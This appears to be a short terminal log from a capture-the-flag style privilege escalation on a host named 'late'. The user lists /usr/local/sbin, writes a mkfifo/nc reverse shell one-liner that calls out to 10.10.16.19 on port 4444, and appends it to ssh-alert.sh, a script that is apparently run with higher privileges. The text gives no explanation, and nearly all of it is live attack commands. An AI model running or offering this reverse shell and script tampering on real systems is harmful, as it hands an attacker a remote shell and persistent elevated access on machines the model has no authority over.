 svc_acc@late:~$ ls -la /usr/local/sbin
total 20
drwxr-xr-x  2 svc_acc svc_acc 4096 Jun 16 19:18 .
drwxr-xr-x 10 root    root    4096 Aug  6  2020 ..
-rwxrwxr-x  1 svc_acc svc_acc  194 Jun 16 17:13 exploit
-rw-rw-r--  1 svc_acc svc_acc   42 Jun 16 19:03 file.txt
-rwxr-xr-x  1 svc_acc svc_acc  433 Jun 16 19:18 ssh-alert.sh
svc_acc@late:~$ nano file.txt
svc_acc@late:~$ cat file.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.19 4444 >/tmp/f
svc_acc@late:~$ cat file.txt >> /usr/local/sbin/ssh-alert.sh